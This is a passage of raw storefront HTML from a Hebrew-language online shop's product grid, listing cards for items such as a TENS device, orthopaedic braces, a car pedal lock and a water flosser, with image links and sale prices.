                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מכשיר טנס 4 אלקטרודות - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19753285222613__main-collection-product-grid6639663185969-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/Hb0cf218ec16b493e910033ab0517a635I.jpg?v=1632689242&width=165 165w,//deal-yashir.com/cdn/shop/products/Hb0cf218ec16b493e910033ab0517a635I.jpg?v=1632689242&width=360 360w,//deal-yashir.com/cdn/shop/products/Hb0cf218ec16b493e910033ab0517a635I.jpg?v=1632689242&width=533 533w,//deal-yashir.com/cdn/shop/products/Hb0cf218ec16b493e910033ab0517a635I.jpg?v=1632689242&width=720 720w,//deal-yashir.com/cdn/shop/products/Hb0cf218ec16b493e910033ab0517a635I.jpg?v=1632689242 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/Hb0cf218ec16b493e910033ab0517a635I.jpg?v=1632689242&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/upgraded-tens"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6639663185969"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6639663185969 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-6639663185969"
              >
                מכשיר טנס 4 אלקטרודות
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-6639663185969"
            
          >
            <a
              href="/products/upgraded-tens"
              id="CardLink-template--19753285222613__main-collection-product-grid-6639663185969"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-6639663185969 Badge-template--19753285222613__main-collection-product-grid-6639663185969"
            >
              מכשיר טנס 4 אלקטרודות
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        החל מ 129.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        החל מ 129.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            129.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/553c1983ca17e8f5b7ec2c98b58bc5a5_1200x1200_d71a1fc9-d197-4b50-879f-94ac480a6106.jpg?v=1624960614&width=165 165w,//deal-yashir.com/cdn/shop/products/553c1983ca17e8f5b7ec2c98b58bc5a5_1200x1200_d71a1fc9-d197-4b50-879f-94ac480a6106.jpg?v=1624960614&width=360 360w,//deal-yashir.com/cdn/shop/products/553c1983ca17e8f5b7ec2c98b58bc5a5_1200x1200_d71a1fc9-d197-4b50-879f-94ac480a6106.jpg?v=1624960614&width=533 533w,//deal-yashir.com/cdn/shop/products/553c1983ca17e8f5b7ec2c98b58bc5a5_1200x1200_d71a1fc9-d197-4b50-879f-94ac480a6106.jpg?v=1624960614&width=720 720w,//deal-yashir.com/cdn/shop/products/553c1983ca17e8f5b7ec2c98b58bc5a5_1200x1200_d71a1fc9-d197-4b50-879f-94ac480a6106.jpg?v=1624960614 800w
                "
                src="//deal-yashir.com/cdn/shop/products/553c1983ca17e8f5b7ec2c98b58bc5a5_1200x1200_d71a1fc9-d197-4b50-879f-94ac480a6106.jpg?v=1624960614&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מגן קרסול גרב אלסטית לקרסול עם רצועות לקיבוע ושיקום לספורטאים"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid6595551690801-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/H61f1fc744ae34c52919d62d0ed1877e0x.jpg?v=1624960623&width=165 165w,//deal-yashir.com/cdn/shop/products/H61f1fc744ae34c52919d62d0ed1877e0x.jpg?v=1624960623&width=360 360w,//deal-yashir.com/cdn/shop/products/H61f1fc744ae34c52919d62d0ed1877e0x.jpg?v=1624960623&width=533 533w,//deal-yashir.com/cdn/shop/products/H61f1fc744ae34c52919d62d0ed1877e0x.jpg?v=1624960623&width=720 720w,//deal-yashir.com/cdn/shop/products/H61f1fc744ae34c52919d62d0ed1877e0x.jpg?v=1624960623 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/H61f1fc744ae34c52919d62d0ed1877e0x.jpg?v=1624960623&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ankle-support"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6595551690801"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6595551690801 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-6595551690801"
              >
                מגן קרסול עם רצועות קיבוע
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-6595551690801"
            
          >
            <a
              href="/products/ankle-support"
              id="CardLink-template--19753285222613__main-collection-product-grid-6595551690801"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-6595551690801 Badge-template--19753285222613__main-collection-product-grid-6595551690801"
            >
              מגן קרסול עם רצועות קיבוע
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        89.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        89.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            250.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-6595551690801"
              class="badge badge--bottom-left color-accent-1"
            >
              64%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/PedalLock.png?v=1694154428&width=165 165w,//deal-yashir.com/cdn/shop/files/PedalLock.png?v=1694154428&width=360 360w,//deal-yashir.com/cdn/shop/files/PedalLock.png?v=1694154428&width=533 533w,//deal-yashir.com/cdn/shop/files/PedalLock.png?v=1694154428 700w
                "
                src="//deal-yashir.com/cdn/shop/files/PedalLock.png?v=1694154428&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מנעול לדוושת הרכב למניעת גניבה - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="700"
                height="700"
                id='quick-add-template--19753285222613__main-collection-product-grid7769781141717-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/71Nf1CpldVL._SL1500.jpg?v=1694154428&width=165 165w,//deal-yashir.com/cdn/shop/products/71Nf1CpldVL._SL1500.jpg?v=1694154428&width=360 360w,//deal-yashir.com/cdn/shop/products/71Nf1CpldVL._SL1500.jpg?v=1694154428&width=533 533w,//deal-yashir.com/cdn/shop/products/71Nf1CpldVL._SL1500.jpg?v=1694154428&width=720 720w,//deal-yashir.com/cdn/shop/products/71Nf1CpldVL._SL1500.jpg?v=1694154428&width=940 940w,//deal-yashir.com/cdn/shop/products/71Nf1CpldVL._SL1500.jpg?v=1694154428&width=1066 1066w,//deal-yashir.com/cdn/shop/products/71Nf1CpldVL._SL1500.jpg?v=1694154428 1500w
                  "
                  src="//deal-yashir.com/cdn/shop/products/71Nf1CpldVL._SL1500.jpg?v=1694154428&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pedal-lock"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7769781141717"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7769781141717 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7769781141717"
              >
                מנעול לדוושת הרכב למניעת גניבה
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7769781141717"
            
          >
            <a
              href="/products/pedal-lock"
              id="CardLink-template--19753285222613__main-collection-product-grid-7769781141717"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7769781141717 Badge-template--19753285222613__main-collection-product-grid-7769781141717"
            >
              מנעול לדוושת הרכב למניעת גניבה
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        179.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        179.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            245.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7769781141717"
              class="badge badge--bottom-left color-accent-1"
            >
              26%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/golf-silicone-toilet-brushes-with-holder_main-0.jpg?v=1636367132&width=165 165w,//deal-yashir.com/cdn/shop/products/golf-silicone-toilet-brushes-with-holder_main-0.jpg?v=1636367132&width=360 360w,//deal-yashir.com/cdn/shop/products/golf-silicone-toilet-brushes-with-holder_main-0.jpg?v=1636367132&width=533 533w,//deal-yashir.com/cdn/shop/products/golf-silicone-toilet-brushes-with-holder_main-0.jpg?v=1636367132&width=720 720w,//deal-yashir.com/cdn/shop/products/golf-silicone-toilet-brushes-with-holder_main-0.jpg?v=1636367132 800w
                "
                src="//deal-yashir.com/cdn/shop/products/golf-silicone-toilet-brushes-with-holder_main-0.jpg?v=1636367132&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מברשת סיליקון לאסלה - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid6659768582193-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/Hcba5261d6dbc4c559dbf64e08549ab43W_594cf0aa-fb41-4fba-b304-a3f0d694b4da.jpg?v=1636367135&width=165 165w,//deal-yashir.com/cdn/shop/products/Hcba5261d6dbc4c559dbf64e08549ab43W_594cf0aa-fb41-4fba-b304-a3f0d694b4da.jpg?v=1636367135&width=360 360w,//deal-yashir.com/cdn/shop/products/Hcba5261d6dbc4c559dbf64e08549ab43W_594cf0aa-fb41-4fba-b304-a3f0d694b4da.jpg?v=1636367135&width=533 533w,//deal-yashir.com/cdn/shop/products/Hcba5261d6dbc4c559dbf64e08549ab43W_594cf0aa-fb41-4fba-b304-a3f0d694b4da.jpg?v=1636367135&width=720 720w,//deal-yashir.com/cdn/shop/products/Hcba5261d6dbc4c559dbf64e08549ab43W_594cf0aa-fb41-4fba-b304-a3f0d694b4da.jpg?v=1636367135 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/Hcba5261d6dbc4c559dbf64e08549ab43W_594cf0aa-fb41-4fba-b304-a3f0d694b4da.jpg?v=1636367135&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silicone-toilet"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6659768582193"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6659768582193 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-6659768582193"
              >
                מברשת סיליקון לאסלה
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-6659768582193"
            
          >
            <a
              href="/products/silicone-toilet"
              id="CardLink-template--19753285222613__main-collection-product-grid-6659768582193"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-6659768582193 Badge-template--19753285222613__main-collection-product-grid-6659768582193"
            >
              מברשת סיליקון לאסלה
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        95.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        95.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            119.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-6659768582193"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/H8269a4b280844f1daab1ab1350ba3d23t.jpg?v=1708793187&width=165 165w,//deal-yashir.com/cdn/shop/products/H8269a4b280844f1daab1ab1350ba3d23t.jpg?v=1708793187&width=360 360w,//deal-yashir.com/cdn/shop/products/H8269a4b280844f1daab1ab1350ba3d23t.jpg?v=1708793187&width=533 533w,//deal-yashir.com/cdn/shop/products/H8269a4b280844f1daab1ab1350ba3d23t.jpg?v=1708793187&width=720 720w,//deal-yashir.com/cdn/shop/products/H8269a4b280844f1daab1ab1350ba3d23t.jpg?v=1708793187&width=940 940w,//deal-yashir.com/cdn/shop/products/H8269a4b280844f1daab1ab1350ba3d23t.jpg?v=1708793187 1000w
                "
                src="//deal-yashir.com/cdn/shop/products/H8269a4b280844f1daab1ab1350ba3d23t.jpg?v=1708793187&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="חגורת גב תחתון מתנפחת ומייצבת ליישור הגב והקלה על עמוד שדרה מותני"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19753285222613__main-collection-product-grid4827249115185-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/files/lowerbackbelt_88be7c97-a768-4b79-ba48-4405e30dc51a.jpg?v=1708793179&width=165 165w,//deal-yashir.com/cdn/shop/files/lowerbackbelt_88be7c97-a768-4b79-ba48-4405e30dc51a.jpg?v=1708793179&width=360 360w,//deal-yashir.com/cdn/shop/files/lowerbackbelt_88be7c97-a768-4b79-ba48-4405e30dc51a.jpg?v=1708793179&width=533 533w,//deal-yashir.com/cdn/shop/files/lowerbackbelt_88be7c97-a768-4b79-ba48-4405e30dc51a.jpg?v=1708793179 600w
                  "
                  src="//deal-yashir.com/cdn/shop/files/lowerbackbelt_88be7c97-a768-4b79-ba48-4405e30dc51a.jpg?v=1708793179&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/decompression-belt"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4827249115185"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4827249115185 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-4827249115185"
              >
                חגורת גב תחתון מתנפחת
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-4827249115185"
            
          >
            <a
              href="/products/decompression-belt"
              id="CardLink-template--19753285222613__main-collection-product-grid-4827249115185"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-4827249115185 Badge-template--19753285222613__main-collection-product-grid-4827249115185"
            >
              חגורת גב תחתון מתנפחת
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        249.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        249.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            325.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-4827249115185"
              class="badge badge--bottom-left color-accent-1"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/Ha0ba1ab90fe24449ad56f4478550de67f.jpg?v=1620293034&width=165 165w,//deal-yashir.com/cdn/shop/products/Ha0ba1ab90fe24449ad56f4478550de67f.jpg?v=1620293034&width=360 360w,//deal-yashir.com/cdn/shop/products/Ha0ba1ab90fe24449ad56f4478550de67f.jpg?v=1620293034&width=533 533w,//deal-yashir.com/cdn/shop/products/Ha0ba1ab90fe24449ad56f4478550de67f.jpg?v=1620293034&width=720 720w,//deal-yashir.com/cdn/shop/products/Ha0ba1ab90fe24449ad56f4478550de67f.jpg?v=1620293034&width=940 940w,//deal-yashir.com/cdn/shop/products/Ha0ba1ab90fe24449ad56f4478550de67f.jpg?v=1620293034 1000w
                "
                src="//deal-yashir.com/cdn/shop/products/Ha0ba1ab90fe24449ad56f4478550de67f.jpg?v=1620293034&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="תומך כתף סד מייצב אלסטי לקיבוע ושיקום מכלול הכתף"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19753285222613__main-collection-product-grid6570751754289-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/Ha2e0b7c0bda041999898760df9fb5660p.jpg?v=1622635949&width=165 165w,//deal-yashir.com/cdn/shop/products/Ha2e0b7c0bda041999898760df9fb5660p.jpg?v=1622635949&width=360 360w,//deal-yashir.com/cdn/shop/products/Ha2e0b7c0bda041999898760df9fb5660p.jpg?v=1622635949&width=533 533w,//deal-yashir.com/cdn/shop/products/Ha2e0b7c0bda041999898760df9fb5660p.jpg?v=1622635949&width=720 720w,//deal-yashir.com/cdn/shop/products/Ha2e0b7c0bda041999898760df9fb5660p.jpg?v=1622635949&width=940 940w,//deal-yashir.com/cdn/shop/products/Ha2e0b7c0bda041999898760df9fb5660p.jpg?v=1622635949 1000w
                  "
                  src="//deal-yashir.com/cdn/shop/products/Ha2e0b7c0bda041999898760df9fb5660p.jpg?v=1622635949&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shoulder-brace"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6570751754289"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6570751754289 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-6570751754289"
              >
                תומך כתף מייצב אלסטי
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-6570751754289"
            
          >
            <a
              href="/products/shoulder-brace"
              id="CardLink-template--19753285222613__main-collection-product-grid-6570751754289"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-6570751754289 Badge-template--19753285222613__main-collection-product-grid-6570751754289"
            >
              תומך כתף מייצב אלסטי
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        119.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        119.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            200.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-6570751754289"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/52272-7d52f574ad4f381ba580d75a7ea32c09.jpg?v=1686547424&width=165 165w,//deal-yashir.com/cdn/shop/products/52272-7d52f574ad4f381ba580d75a7ea32c09.jpg?v=1686547424&width=360 360w,//deal-yashir.com/cdn/shop/products/52272-7d52f574ad4f381ba580d75a7ea32c09.jpg?v=1686547424&width=533 533w,//deal-yashir.com/cdn/shop/products/52272-7d52f574ad4f381ba580d75a7ea32c09.jpg?v=1686547424&width=720 720w,//deal-yashir.com/cdn/shop/products/52272-7d52f574ad4f381ba580d75a7ea32c09.jpg?v=1686547424&width=940 940w,//deal-yashir.com/cdn/shop/products/52272-7d52f574ad4f381ba580d75a7ea32c09.jpg?v=1686547424 1000w
                "
                src="//deal-yashir.com/cdn/shop/products/52272-7d52f574ad4f381ba580d75a7ea32c09.jpg?v=1686547424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="סילון מים לניקוי השיניים - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19753285222613__main-collection-product-grid4805370740785-image'
              >
              
<img
